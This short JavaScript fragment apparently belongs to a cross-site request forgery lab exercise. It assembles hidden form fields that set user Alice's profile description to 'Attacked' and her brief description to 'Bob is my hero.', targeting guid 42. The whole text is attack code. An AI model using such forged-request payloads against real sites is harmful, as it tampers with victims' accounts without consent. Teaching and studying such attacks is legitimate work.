 fields += "<input type='hidden' name='name' value='Alice'>";
fields += "<input type='hidden' name='description' value='Attacked'>";
fields += "<input type='hidden' name='accesslevel[description]' value='2'>";
fields += "<input type='hidden' name='briefdescription' value='Bob is my hero.'>";
fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
fields += "<input type='hidden' name='guid' value='42'>";